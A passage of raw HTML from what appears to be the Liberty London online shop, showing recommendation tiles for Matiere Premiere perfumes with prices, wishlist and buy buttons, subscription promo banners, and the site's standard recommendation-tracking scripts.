        .TBD-copy {
            margin-top: 0;
            font-size: 1.6rem;
            line-height: 1.3;
            padding-left: 16px;
        }
    
        .TBD-cta {
            font-size: 1rem;
        }
    
        .TBD-copy p {
            margin-bottom: 0;
        }
    
        @media screen and (max-width: 399px) {
            .right-pane-content-wrapper .TBD-content {
                padding: 12px 18px;
            }
            .TBD-copy {
                font-size: 1.3rem;
            }
        }
        
        </style>
        <a href="https://www.libertylondon.com/uk/beauty-subscription-box" title="Sign up to The Beauty Drop" class="TBD-promo" data-tracking='{ "promotion_id": "pdp_banner_id_tbd_1", "promotion_name": "Sign up to The Beauty Drop", "creative_slot": "pdp_banner_tbd_1"}'>
            <div class="TBD-content">
                <svg xmlns="http://www.w3.org/2000/svg" width="19.554" height="21.286" viewBox="0 0 19.554 21.286">
                  <path id="Path_4" data-name="Path 4" d="M4.569,0A9.829,9.829,0,0,1,6.687.273,3.776,3.776,0,0,1,8.773,1.641c.313.4.579.845.867,1.269a2.938,2.938,0,0,0,.218.3c.144.162.272.152.382-.033.128-.214.233-.441.362-.654A5.176,5.176,0,0,1,12.293.782,3.528,3.528,0,0,1,15.025.346a5.844,5.844,0,0,1,2.825,1.479,5.229,5.229,0,0,1,1.427,2.351A8.244,8.244,0,0,1,19.532,5.9,7.794,7.794,0,0,1,19.46,7.68,4.156,4.156,0,0,1,18.527,9.9a6.932,6.932,0,0,1-.785.662c-.027.022-.057.04-.084.062-.441.368-.472.745-.1,1.257a8.584,8.584,0,0,1,1.192,2.186,5.041,5.041,0,0,1-.05,3.742,6.214,6.214,0,0,1-1.765,2.433A4.4,4.4,0,0,1,14.1,21.286a4.259,4.259,0,0,1-1.6-.258,3.785,3.785,0,0,1-1.382-.948c-.366-.387-.709-.8-1.054-1.2-.223-.263-.217-.269-.466-.045a11.777,11.777,0,0,1-1.858,1.4,4.708,4.708,0,0,1-3.087.635,5.347,5.347,0,0,1-2.172-.75A4.916,4.916,0,0,1,.745,18.266,5.928,5.928,0,0,1,0,15.249,5.936,5.936,0,0,1,1.384,11.4a8.944,8.944,0,0,1,1.1-.955c.118-.1.251-.18.374-.274.167-.128.164-.169-.01-.3A6.219,6.219,0,0,1,1.64,8.744a6.307,6.307,0,0,1-1.1-2.139A7.32,7.32,0,0,1,.239,4.3,4.728,4.728,0,0,1,1.17,1.43,3.574,3.574,0,0,1,3.559.089c.334-.05.673-.06,1.01-.089"/>
                </svg>
                <div class="TBD-copy">
                    <p>Want £300 worth of curated beauty finds, direct to your door?</p>
                    <p class="TBD-cta">Join The Beauty Drop</p>
                </div>
            </div>
        </a>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            

            














<div class="tile-body-footer d-flex pt-3">
    
        <button
            type="submit"
            class="wishlist btn btn-secondary mr-3 add-product-to-wish-list"
            data-pid="000810831"
            data-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct"
            aria-label="Add to wish list button"
            title="Add to wish list button"
            >
            


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-empty">
<path d="M4.12,1A3.13,3.13,0,0,0,1,4.082v.085c0,1.978,1.592,3.406,4.229,5.77l.043.039c.326.292.663.594,1.018.918L7,11.536l.716-.652c.34-.307.7-.633,1.044-.939C11.4,7.579,13,6.151,13,4.167V4.156A3.125,3.125,0,0,0,9.911,1H9.866L9.6,1.01A3.491,3.491,0,0,0,7.639,1.8L7,2.337,6.359,1.8A3.478,3.478,0,0,0,4.16,1H4.12M9.833,0V0h.089A4.122,4.122,0,0,1,14,4.167c0,2.428-1.82,4.059-4.574,6.523q-.5.444-1.041.936L7,12.886,5.617,11.634c-.367-.336-.719-.651-1.055-.952C1.815,8.219,0,6.591,0,4.167V4.076A4.12,4.12,0,0,1,4.12,0h.046A4.466,4.466,0,0,1,7,1.036,4.478,4.478,0,0,1,9.833,0Z"
fill="#000000"/>
</svg>


            


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-full">
<path d="M9.9,0C9.9,0,9.9,0,9.9,0C9.9,0,9.8,0,9.9,0L9.9,0C8.8,0,7.8,0.4,7,1C6.2,0.4,5.2,0,4.2,0c0,0,0,0,0,0C1.9,0,0,1.8,0,4.1c0,0,0,0.1,0,0.1c0,2.4,1.8,4.1,4.6,6.5c0.3,0.3,0.7,0.6,1.1,1L7,12.9l1.4-1.3c0.4-0.3,0.7-0.6,1-0.9C12.2,8.2,14,6.6,14,4.2C14,1.9,12.2,0,9.9,0z"/>
</svg>


        </button>
    

    
        <button class="add-to-cart btn btn-primary js-add-to-cart js-quick-buy-btn d-none"
                data-pid="R577704006"
                data-enable-quick-add="true"
                data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct">
            <i class="fa fa-shopping-bag"></i>
            Buy now
        </button>
    

    
        <a class="quickview btn btn-primary" href="/on/demandware.store/Sites-liberty-Site/default/Globale-Cache?remoteIncludeUrl=Product-ShowQuickView&amp;pid=000810831&amp;ajax=true"
            data-toggle="modal"
            data-target="#quickViewModal"
            title="Buy now"
            aria-label="Buy now"
        >
            Buy now
        </a>
    
</div>

        </div>

    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000810831" value="{&quot;name&quot;:&quot;Santal Austral Eau de Parfum 6ml&quot;,&quot;id&quot;:&quot;000810831&quot;,&quot;price&quot;:38,&quot;brand&quot;:&quot;MATIERE PREMIERE&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Womens Perfume&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R577704006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000810831" value="{&quot;item_id&quot;:&quot;000810831&quot;,&quot;item_name&quot;:&quot;Santal Austral Eau de Parfum 6ml&quot;,&quot;item_brand&quot;:&quot;MATIERE PREMIERE&quot;,&quot;item_category&quot;:&quot;Womens Perfume&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R577704006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:38,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000810818',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000810818", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000810818">
    











<div class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000810818"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="5f3744d24ce503efad32ff3f51" -->
    
     



    



    



    



    








<div class="image-container ">
    

    <a href="/uk/parisian-musc-eau-de-parfum-50ml-000810818.html">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000810818-R577691006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000810818-R577691006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000810818-R577691006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="MATIERE PREMIERE - Parisian Musc Eau de Parfum 50ml"
                     title="MATIERE PREMIERE - Parisian Musc Eau de Parfum 50ml" class="tile-image lazy" />
            
        
    </a>
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/parisian-musc-eau-de-parfum-50ml-000810818.html" title="Parisian Musc Eau de Parfum 50ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>MATIERE PREMIERE</span>
        </h5>
    
</a>

            <a href="/uk/parisian-musc-eau-de-parfum-50ml-000810818.html" title="Parisian Musc Eau de Parfum 50ml">
    <h6 class="product-name mb-0">
        Parisian Musc Eau de Parfum 50ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="165.00">
        
        &pound;165.00

    </span>
</span>

    </div>


                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard delivery within 5 working days on all orders over £100 </p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message tbd-banner">
    <style>
        .product-promotions-wrapper {
            display: flex;
            flex-direction: column;
        }

        .modal.quick-view .right-pane-content .pdp-call-out-message.tbd-banner a {
            text-decoration: none;
        }
    
        .right-pane-content .pdp-call-out-message.tbd-banner a {
            text-decoration: none;
        }
    
        .right-pane-content-wrapper .TBD-content {
            display: flex;
            padding: 16px 24px;
            background: #FAF1ED;
            border-radius: 8px;
            margin-bottom: 8px;
            margin-top: 8px;
            font-family: filicudi-solid, sans-serif;
            justify-content: center;
            max-width: 390px;
            border: #1C1C1C 3px solid;
        }
    
        .TBD-content svg {
            width: 45px;
            height: auto;
        }
    
        .TBD-copy {
            margin-top: 0;
            font-size: 1.6rem;
            line-height: 1.3;
            padding-left: 16px;
        }
    
        .TBD-cta {
            font-size: 1rem;
        }
    
        .TBD-copy p {
            margin-bottom: 0;
        }
    
        @media screen and (max-width: 399px) {
            .right-pane-content-wrapper .TBD-content {
                padding: 12px 18px;
            }
            .TBD-copy {
                font-size: 1.3rem;
            }
        }
        
        </style>
        <a href="https://www.libertylondon.com/uk/beauty-subscription-box" title="Sign up to The Beauty Drop" class="TBD-promo" data-tracking='{ "promotion_id": "pdp_banner_id_tbd_1", "promotion_name": "Sign up to The Beauty Drop", "creative_slot": "pdp_banner_tbd_1"}'>
            <div class="TBD-content">
                <svg xmlns="http://www.w3.org/2000/svg" width="19.554" height="21.286" viewBox="0 0 19.554 21.286">
                  <path id="Path_4" data-name="Path 4" d="M4.569,0A9.829,9.829,0,0,1,6.687.273,3.776,3.776,0,0,1,8.773,1.641c.313.4.579.845.867,1.269a2.938,2.938,0,0,0,.218.3c.144.162.272.152.382-.033.128-.214.233-.441.362-.654A5.176,5.176,0,0,1,12.293.782,3.528,3.528,0,0,1,15.025.346a5.844,5.844,0,0,1,2.825,1.479,5.229,5.229,0,0,1,1.427,2.351A8.244,8.244,0,0,1,19.532,5.9,7.794,7.794,0,0,1,19.46,7.68,4.156,4.156,0,0,1,18.527,9.9a6.932,6.932,0,0,1-.785.662c-.027.022-.057.04-.084.062-.441.368-.472.745-.1,1.257a8.584,8.584,0,0,1,1.192,2.186,5.041,5.041,0,0,1-.05,3.742,6.214,6.214,0,0,1-1.765,2.433A4.4,4.4,0,0,1,14.1,21.286a4.259,4.259,0,0,1-1.6-.258,3.785,3.785,0,0,1-1.382-.948c-.366-.387-.709-.8-1.054-1.2-.223-.263-.217-.269-.466-.045a11.777,11.777,0,0,1-1.858,1.4,4.708,4.708,0,0,1-3.087.635,5.347,5.347,0,0,1-2.172-.75A4.916,4.916,0,0,1,.745,18.266,5.928,5.928,0,0,1,0,15.249,5.936,5.936,0,0,1,1.384,11.4a8.944,8.944,0,0,1,1.1-.955c.118-.1.251-.18.374-.274.167-.128.164-.169-.01-.3A6.219,6.219,0,0,1,1.64,8.744a6.307,6.307,0,0,1-1.1-2.139A7.32,7.32,0,0,1,.239,4.3,4.728,4.728,0,0,1,1.17,1.43,3.574,3.574,0,0,1,3.559.089c.334-.05.673-.06,1.01-.089"/>
                </svg>
                <div class="TBD-copy">
                    <p>Want £300 worth of curated beauty finds, direct to your door?</p>
                    <p class="TBD-cta">Join The Beauty Drop</p>
                </div>
            </div>
        </a>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                <div class="tile-swatch invisible">
                    


    

    

                </div>
            

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard delivery within 5 working days on all orders over £100 </p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message tbd-banner">
    <style>
        .product-promotions-wrapper {
            display: flex;
            flex-direction: column;
        }

        .modal.quick-view .right-pane-content .pdp-call-out-message.tbd-banner a {
            text-decoration: none;
        }
    
        .right-pane-content .pdp-call-out-message.tbd-banner a {
            text-decoration: none;
        }
    
        .right-pane-content-wrapper .TBD-content {
            display: flex;
            padding: 16px 24px;
            background: #FAF1ED;
            border-radius: 8px;
            margin-bottom: 8px;
            margin-top: 8px;
            font-family: filicudi-solid, sans-serif;
            justify-content: center;
            max-width: 390px;
            border: #1C1C1C 3px solid;
        }
    
        .TBD-content svg {
            width: 45px;
            height: auto;
        }
    
        .TBD-copy {
            margin-top: 0;
            font-size: 1.6rem;
            line-height: 1.3;
            padding-left: 16px;
        }
    
        .TBD-cta {
            font-size: 1rem;
        }
    
        .TBD-copy p {
            margin-bottom: 0;
        }
    
        @media screen and (max-width: 399px) {
            .right-pane-content-wrapper .TBD-content {
                padding: 12px 18px;
            }
            .TBD-copy {
                font-size: 1.3rem;
            }
        }
        
        </style>
        <a href="https://www.libertylondon.com/uk/beauty-subscription-box" title="Sign up to The Beauty Drop" class="TBD-promo" data-tracking='{ "promotion_id": "pdp_banner_id_tbd_1", "promotion_name": "Sign up to The Beauty Drop", "creative_slot": "pdp_banner_tbd_1"}'>
            <div class="TBD-content">
                <svg xmlns="http://www.w3.org/2000/svg" width="19.554" height="21.286" viewBox="0 0 19.554 21.286">
                  <path id="Path_4" data-name="Path 4" d="M4.569,0A9.829,9.829,0,0,1,6.687.273,3.776,3.776,0,0,1,8.773,1.641c.313.4.579.845.867,1.269a2.938,2.938,0,0,0,.218.3c.144.162.272.152.382-.033.128-.214.233-.441.362-.654A5.176,5.176,0,0,1,12.293.782,3.528,3.528,0,0,1,15.025.346a5.844,5.844,0,0,1,2.825,1.479,5.229,5.229,0,0,1,1.427,2.351A8.244,8.244,0,0,1,19.532,5.9,7.794,7.794,0,0,1,19.46,7.68,4.156,4.156,0,0,1,18.527,9.9a6.932,6.932,0,0,1-.785.662c-.027.022-.057.04-.084.062-.441.368-.472.745-.1,1.257a8.584,8.584,0,0,1,1.192,2.186,5.041,5.041,0,0,1-.05,3.742,6.214,6.214,0,0,1-1.765,2.433A4.4,4.4,0,0,1,14.1,21.286a4.259,4.259,0,0,1-1.6-.258,3.785,3.785,0,0,1-1.382-.948c-.366-.387-.709-.8-1.054-1.2-.223-.263-.217-.269-.466-.045a11.777,11.777,0,0,1-1.858,1.4,4.708,4.708,0,0,1-3.087.635,5.347,5.347,0,0,1-2.172-.75A4.916,4.916,0,0,1,.745,18.266,5.928,5.928,0,0,1,0,15.249,5.936,5.936,0,0,1,1.384,11.4a8.944,8.944,0,0,1,1.1-.955c.118-.1.251-.18.374-.274.167-.128.164-.169-.01-.3A6.219,6.219,0,0,1,1.64,8.744a6.307,6.307,0,0,1-1.1-2.139A7.32,7.32,0,0,1,.239,4.3,4.728,4.728,0,0,1,1.17,1.43,3.574,3.574,0,0,1,3.559.089c.334-.05.673-.06,1.01-.089"/>
                </svg>
                <div class="TBD-copy">
                    <p>Want £300 worth of curated beauty finds, direct to your door?</p>
                    <p class="TBD-cta">Join The Beauty Drop</p>
                </div>
            </div>
        </a>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            

            














<div class="tile-body-footer d-flex pt-3">
    
        <button
            type="submit"
            class="wishlist btn btn-secondary mr-3 add-product-to-wish-list"
            data-pid="000810818"
            data-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct"
            aria-label="Add to wish list button"
            title="Add to wish list button"
            >
            


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-empty">
<path d="M4.12,1A3.13,3.13,0,0,0,1,4.082v.085c0,1.978,1.592,3.406,4.229,5.77l.043.039c.326.292.663.594,1.018.918L7,11.536l.716-.652c.34-.307.7-.633,1.044-.939C11.4,7.579,13,6.151,13,4.167V4.156A3.125,3.125,0,0,0,9.911,1H9.866L9.6,1.01A3.491,3.491,0,0,0,7.639,1.8L7,2.337,6.359,1.8A3.478,3.478,0,0,0,4.16,1H4.12M9.833,0V0h.089A4.122,4.122,0,0,1,14,4.167c0,2.428-1.82,4.059-4.574,6.523q-.5.444-1.041.936L7,12.886,5.617,11.634c-.367-.336-.719-.651-1.055-.952C1.815,8.219,0,6.591,0,4.167V4.076A4.12,4.12,0,0,1,4.12,0h.046A4.466,4.466,0,0,1,7,1.036,4.478,4.478,0,0,1,9.833,0Z"
fill="#000000"/>
</svg>


            


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-full">
<path d="M9.9,0C9.9,0,9.9,0,9.9,0C9.9,0,9.8,0,9.9,0L9.9,0C8.8,0,7.8,0.4,7,1C6.2,0.4,5.2,0,4.2,0c0,0,0,0,0,0C1.9,0,0,1.8,0,4.1c0,0,0,0.1,0,0.1c0,2.4,1.8,4.1,4.6,6.5c0.3,0.3,0.7,0.6,1.1,1L7,12.9l1.4-1.3c0.4-0.3,0.7-0.6,1-0.9C12.2,8.2,14,6.6,14,4.2C14,1.9,12.2,0,9.9,0z"/>
</svg>


        </button>
    

    
        <button class="add-to-cart btn btn-primary js-add-to-cart js-quick-buy-btn d-none"
                data-pid="R577691006"
                data-enable-quick-add="true"
                data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct">
            <i class="fa fa-shopping-bag"></i>
            Buy now
        </button>
    

    
        <a class="quickview btn btn-primary" href="/on/demandware.store/Sites-liberty-Site/default/Globale-Cache?remoteIncludeUrl=Product-ShowQuickView&amp;pid=000810818&amp;ajax=true"
            data-toggle="modal"
            data-target="#quickViewModal"
            title="Buy now"
            aria-label="Buy now"
        >
            Buy now
        </a>
    
</div>

        </div>

    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000810818" value="{&quot;name&quot;:&quot;Parisian Musc Eau de Parfum 50ml&quot;,&quot;id&quot;:&quot;000810818&quot;,&quot;price&quot;:165,&quot;brand&quot;:&quot;MATIERE PREMIERE&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Womens Perfume&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R577691006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000810818" value="{&quot;item_id&quot;:&quot;000810818&quot;,&quot;item_name&quot;:&quot;Parisian Musc Eau de Parfum 50ml&quot;,&quot;item_brand&quot;:&quot;MATIERE PREMIERE&quot;,&quot;item_category&quot;:&quot;Womens Perfume&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R577691006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:165,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000810841',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000810841", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000810841">
    











<div class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000810841"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="bff95e78f7bba4654d7fdc631f" -->
    
     



    



    



    



    








<div class="image-container ">
    

    <a href="/uk/crystal-saffron-hair-perfume-75ml-000810841.html">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000810841-R577714006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000810841-R577714006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000810841-R577714006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="MATIERE PREMIERE - Crystal Saffron Hair Perfume 75ml"
                     title="MATIERE PREMIERE - Crystal Saffron Hair Perfume 75ml" class="tile-image lazy" />
            
        
    </a>
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/crystal-saffron-hair-perfume-75ml-000810841.html" title="Crystal Saffron Hair Perfume 75ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>MATIERE PREMIERE</span>
        </h5>
    
</a>

            <a href="/uk/crystal-saffron-hair-perfume-75ml-000810841.html" title="Crystal Saffron Hair Perfume 75ml">
    <h6 class="product-name mb-0">
        Crystal Saffron Hair Perfume 75ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="65.00">
        
        &pound;65.00

    </span>
</span>

    </div>


                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard delivery within 5 working days on all orders over £100 </p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message tbd-banner">
    <style>
        .product-promotions-wrapper {
            display: flex;
            flex-direction: column;
        }

        .modal.quick-view .right-pane-content .pdp-call-out-message.tbd-banner a {
            text-decoration: none;
        }
    
        .right-pane-content .pdp-call-out-message.tbd-banner a {
            text-decoration: none;
        }
    
        .right-pane-content-wrapper .TBD-content {
            display: flex;
            padding: 16px 24px;
            background: #FAF1ED;
            border-radius: 8px;
            margin-bottom: 8px;
            margin-top: 8px;
            font-family: filicudi-solid, sans-serif;
            justify-content: center;
            max-width: 390px;
            border: #1C1C1C 3px solid;
        }
    
        .TBD-content svg {
            width: 45px;
            height: auto;
        }
    
        .TBD-copy {
            margin-top: 0;
            font-size: 1.6rem;
            line-height: 1.3;
            padding-left: 16px;
        }
    
        .TBD-cta {
            font-size: 1rem;
        }
    
        .TBD-copy p {
            margin-bottom: 0;
        }
    
        @media screen and (max-width: 399px) {
            .right-pane-content-wrapper .TBD-content {
                padding: 12px 18px;
            }
            .TBD-copy {
                font-size: 1.3rem;
            }
        }
        
        </style>
